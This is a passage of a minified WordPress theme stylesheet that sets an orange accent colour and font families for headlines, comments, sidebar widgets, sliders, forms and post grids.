.sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #d3761d;} .btPostSingleItemColumns .btTags ul a:hover{background: #d3761d;} .post-password-form p:first-child{color: #232b33;} .post-password-form p:nth-child(2) input[type="submit"]{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; background-color: #d3761d;} .post-password-form p:nth-child(2) input[type="submit"]:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} .btPagination{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .btPagination .paging a{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btPagination .paging a:hover{color: #d3761d;} .btPagination .paging a:after{ background: #d3761d;} .btPrevNextNav .btPrevNext .btPrevNextImage:before{ background: #d3761d;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #d3761d;} .btLinkPages ul .post-page-numbers{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btLinkPages ul a.post-page-numbers:hover{ background: #d3761d;} .btLinkPages ul span.post-page-numbers{ background: #d3761d;} .btContent .btArticleAuthor a:hover, .btContent .btArticleComments:hover{color: #d3761d;} .btArticleDate:before, .btArticleAuthor:before, .btArticleComments:before, .btArticleCategories:before{ color: #d3761d;} .btArticleComments:before{ color: #d3761d;} .bt-comments-box ul.comments li.pingback p a:not(.comment-edit-link):hover, .bt-comments-box ul.comments li.trackback p a:not(.comment-edit-link):hover{color: #d3761d;} .bt-comments-box ul.comments li.pingback p .edit-link, .bt-comments-box ul.comments li.trackback p .edit-link{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box ul.comments li.pingback p .edit-link a:before, .bt-comments-box ul.comments li.trackback p .edit-link a:before{ color: #d3761d;} .bt-comments-box .vcard h1.author a:hover, .bt-comments-box .vcard h2.author a:hover, .bt-comments-box .vcard h3.author a:hover, .bt-comments-box .vcard h4.author a:hover, .bt-comments-box .vcard h5.author a:hover, .bt-comments-box .vcard h6.author a:hover, .bt-comments-box .vcard h7.author a:hover, .bt-comments-box .vcard h8.author a:hover{color: #d3761d;} .bt-comments-box .vcard .posted{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .vcard .posted:before{ color: #d3761d;} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .commentTxt p.edit-link a:before, .bt-comments-box .commentTxt p.reply a:before{ color: #d3761d;} .bt-comments-box .comment-form input[type="checkbox"]:before{ background: #d3761d;} .bt-comments-box .comment-navigation{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .comment-navigation a:hover{color: #d3761d;} .bt-comments-box .comment-navigation a:before, .bt-comments-box .comment-navigation a:after{ color: #d3761d;} .comment-awaiting-moderation{color: #d3761d;} .comment-reply-title small{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .comment-reply-title small a#cancel-comment-reply-link:before{ color: #d3761d;} .btCommentSubmit{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; background: #d3761d;} .btCommentSubmit:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} @media (max-width: 520px){.bt-comments-box ul.comments ul.children li.comment article:after{ background: #d3761d;} }body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 2px solid #d3761d;} .btBox ul li a:before, .btCustomMenu ul li a:before, .btTopBox ul li a:before{ background: #d3761d;} .btBox ul li a:hover, .btCustomMenu ul li a:hover, .btTopBox ul li a:hover{color: #d3761d;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #d3761d;} .widget_calendar table caption{ background: #d3761d;} .widget_calendar table tbody tr td#today{color: #d3761d;} .widget_recent_comments .comment-author-link a{font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .widget_recent_comments .comment-author-link a:after{ color: #d3761d;} .widget_rss li a.rsswidget{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .widget_rss li .rss-date{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .widget_rss li .rss-date:before{ color: #d3761d;} .widget_rss li cite{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .widget_shopping_cart .total{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #d3761d;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background: #232b33;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #d3761d; font: normal 11px/19px "IBM Plex Sans";} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty{ font-family: "Open Sans",Arial,Helvetica,sans-serif;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after{color: #d3761d;} .menuPort .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover, .topTools .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btMenuHorizontal .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent{top: -webkit-calc((140px - 16px)/4 + 16px); top: -moz-calc((140px - 16px)/4 + 16px); top: calc((140px - 16px)/4 + 16px);} .widget_recent_reviews{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background: #d3761d;} .widget_price_filter .price_slider_amount .price_label{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .btBox .tagcloud a:hover, .btTags ul a:hover, .widget_block .tagcloud a:hover{background: #d3761d;} .topTools .btIconWidget:hover, .topBarInMenu .btIconWidget:hover{color: #d3761d;} .topTools .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget.btAlternateIconWidget .btIconWidgetIcon{color: #232b33;} .topTools .btIconWidget.btBodyFontTextTitle .btIconWidgetText, .topTools .btIconWidget.btBodyFontTextTitle .btIconWidgetTitle, .topBarInMenu .btIconWidget.btBodyFontTextTitle .btIconWidgetText, .topBarInMenu .btIconWidget.btBodyFontTextTitle .btIconWidgetTitle{font-family: "Open Sans",Arial,Helvetica,sans-serif;} .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle, footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle, .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle{ font-family: "Open Sans",Arial,Helvetica,sans-serif;} .btSidebar .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText, footer .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText, .topBarInLogoArea .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText{color: #d3761d;} .btSidebar .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText, footer .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText, .topBarInLogoArea .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText{color: #232b33;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btSidebar .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, footer .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAlternateIconWidget .btIconWidgetIcon{color: #232b33;} .btAccentIconWidget.btIconWidget .btIconWidgetIcon{color: #d3761d;} a.btAccentIconWidget.btIconWidget:hover{color: #d3761d;} .btSiteFooterWidgets .btSearch button, .btSidebar .btSearch button, .btSidebar .widget_product_search button, .btSidebar .widget_search button, .widget_block.widget_search .wp-block-search__inside-wrapper button{ background-color: #d3761d;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #d3761d;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #905014;} .btSearchInner.btFromTopBox button:hover{ color: #d3761d;} .btSoftRoundedButtons .btSearchInner.btFromTopBox button:hover{background: #d3761d;} .btHardRoundedButtons .btSearchInner.btFromTopBox button:hover{background: #d3761d;} .btMenuHorizontal .topBarInMenu .widget_bt_divider_widget > span{height: -webkit-calc(140px * .5); height: -moz-calc(140px * .5); height: calc(140px * .5);} ::selection{background: #d3761d;} .bt_bb_section[class*="accent_solid"]:before{background: #d3761d;} .bt_bb_section[class*="alternate_solid"]:before{background: #232b33;} .bt_bb_column.bt_bb_border_top .bt_bb_column_content{ border-color: #d3761d;} .bt_bb_column.bt_bb_border_top.bt_bb_border_color_alternate .bt_bb_column_content{border-color: #232b33;} .bt_bb_column.bt_bb_border_bottom .bt_bb_column_content{ border-color: #d3761d;} .bt_bb_column.bt_bb_border_bottom.bt_bb_border_color_alternate .bt_bb_column_content{border-color: #232b33;} .bt_bb_column.bt_bb_border_right .bt_bb_column_content{ border-color: #d3761d;} .bt_bb_column.bt_bb_border_right.bt_bb_border_color_alternate .bt_bb_column_content{border-color: #232b33;} .bt_bb_column.bt_bb_border_left .bt_bb_column_content{ border-color: #d3761d;} .bt_bb_column.bt_bb_border_left.bt_bb_border_color_alternate .bt_bb_column_content{border-color: #232b33;} .bt_bb_column_inner.bt_bb_border_top .bt_bb_column_inner_content{ border-color: #d3761d;} .bt_bb_column_inner.bt_bb_border_top.bt_bb_border_color_alternate .bt_bb_column_inner_content{border-color: #232b33;} .bt_bb_column_inner.bt_bb_border_bottom .bt_bb_column_inner_content{ border-color: #d3761d;} .bt_bb_column_inner.bt_bb_border_bottom.bt_bb_border_color_alternate .bt_bb_column_inner_content{border-color: #232b33;} .bt_bb_column_inner.bt_bb_border_right .bt_bb_column_inner_content{ border-color: #d3761d;} .bt_bb_column_inner.bt_bb_border_right.bt_bb_border_color_alternate .bt_bb_column_inner_content{border-color: #232b33;} .bt_bb_column_inner.bt_bb_border_left .bt_bb_column_inner_content{ border-color: #d3761d;} .bt_bb_column_inner.bt_bb_border_left.bt_bb_border_color_alternate .bt_bb_column_inner_content{border-color: #232b33;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{ color: #d3761d;} .bt_bb_headline h1 u, .bt_bb_headline h2 u, .bt_bb_headline h3 u, .bt_bb_headline h4 u, .bt_bb_headline h5 u, .bt_bb_headline h6 u{ color: #232b33;} .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline:after, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline:after{ border-top: 2px solid #d3761d;} .bt_bb_dash_top.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:before{border-color: #232b33 !important;} .bt_bb_dash_top.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:after, .bt_bb_dash_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:after, .bt_bb_dash_top_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:after{border-color: #232b33 !important;} .bt_bb_dash_bottom.bt_bb_headline .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_content:after{ border-color: #d3761d;} .bt_bb_dash_top.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:before{border-color: #232b33 !important;} .bt_bb_dash_top.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:after, .bt_bb_dash_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:after{border-color: #232b33 !important;} .bt_bb_button .bt_bb_button_text{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title b{ color: #d3761d;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title u{ color: #232b33;} .bt_bb_service:hover .bt_bb_service_content_title a:hover{color: #d3761d;} button.slick-arrow{ background: #d3761d;} .bt_bb_arrows_style_accent_light button.slick-arrow{background: #d3761d !important;} .bt_bb_arrows_style_accent_dark button.slick-arrow{background: #d3761d !important;} .bt_bb_arrows_style_alternate_light button.slick-arrow{background: #232b33 !important;} .bt_bb_arrows_style_alternate_dark button.slick-arrow{background: #232b33 !important;} button.slick-arrow:hover{background: #d3761d;} .slick-dots li:after{ background: #d3761d;} .bt_bb_dots_style_accent_dot .slick-dots li:after{background: #d3761d;} .bt_bb_dots_style_alternate_dot .slick-dots li:after{background: #232b33;} .bt_bb_custom_menu{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_custom_menu div ul a:hover{color: #d3761d;} .bt_bb_image.bt_bb_border_accent{border: 2px solid #d3761d;} .bt_bb_image.bt_bb_border_alternate{border: 2px solid #232b33;} .bt_bb_tabs ul.bt_bb_tabs_header{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_style_simple.bt_bb_tabs ul.bt_bb_tabs_header li:after{ background-color: #d3761d;} .bt_bb_tabs.bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #d3761d;} .bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title{ font-family: "Open Sans",Arial,Helvetica,sans-serif;} .bt_bb_style_simple.bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title:before{ background-color: #d3761d !important;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_price{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_title_subtitle .bt_bb_price_list_title{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_title_subtitle .bt_bb_price_list_subtitle{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected:focus{-webkit-box-shadow: 0 3px 10px ,3px 0 0 0 #d3761d inset; box-shadow: 0 3px 10px ,3px 0 0 0 #d3761d inset;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total{background: #d3761d;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_widget_select_items > div[data-value]:before{ background: #d3761d;} .on.bt_bb_widget_switch > div{background: #d3761d;} .bt_bb_counter_holder{font-family: "Raleway",Arial,Helvetica,sans-serif;} .btCounterHolder{font-family: "Raleway",Arial,Helvetica,sans-serif;} .btCounterHolder .btCountdownHolder span[class$="_text"]{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; color: #d3761d;} .bt_bb_masonry_image_grid .bt_bb_grid_item_inner > .bt_bb_grid_item_inner_image:after{ background: #d3761d;} .bt_bb_progress_bar .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent{ font-family: "Raleway",Arial,Helvetica,sans-serif;} button.mfp-close:hover{ color: #d3761d;} button.mfp-arrow:hover{background: #d3761d;} .bt_bb_progress_bar_advanced .progressbar-text{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .wpcf7-form .wpcf7-submit{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif !important; background: #d3761d !important;} .wpcf7-form .wpcf7-submit:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} .wpcf7-form .ajax-loader:after, .wpcf7-form .wpcf7-spinner:after{ border-bottom-color: #d3761d;} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-response-output{border: 2px solid #d3761d;} .bt_bb_required:after{ color: #d3761d !important;} .required{color: #d3761d !important;} .bt_bb_post_grid_loader > div, .bt_bb_post_grid_loader > span{ background: #d3761d;} .bt_bb_post_grid_filter{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:before{ background-color: #d3761d;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover{color: #d3761d;} .bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title{ color: #d3761d;} .bt_bb_look_triangular.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:after, .bt_bb_look_triangular.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:after{ border-color: transparent #232b33 transparent transparent;} .bt_bb_look_triangle.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before, .bt_bb_look_triangle.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before{ background: #d3761d;} .bt_bb_look_circle.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before, .bt_bb_look_circle.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before{ background: #232b33;} .bold_timeline_item_button{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btWorkingHours .bt_bb_working_hours_inner_row .bt_bb_working_hours_inner_wrapper .bt_bb_working_hours_inner_link a{ background-color: #d3761d;} .btWorkingHours .bt_bb_working_hours_inner_row .bt_bb_working_hours_inner_wrapper .bt_bb_working_hours_inner_link a:hover{background: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_show_dash_true.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_show_dash.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_true.bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_show_dash.bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_true.bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_show_dash.bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_true.bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_show_dash.bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before{ background: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before{ color: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover{color: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title{font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a{color: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before{ color: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a{ color: #d3761d;} .bt_bb_masonry_post_grid.bt_bb_date_design_rounded .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_date, .bt_bb_masonry_portfolio_grid.bt_bb_date_design_rounded .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_date{ background: #d3761d;} .bt_bb_masonry_post_grid.bt_bb_look_image_above .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_post_grid.bt_bb_look_image_above .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_above .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, 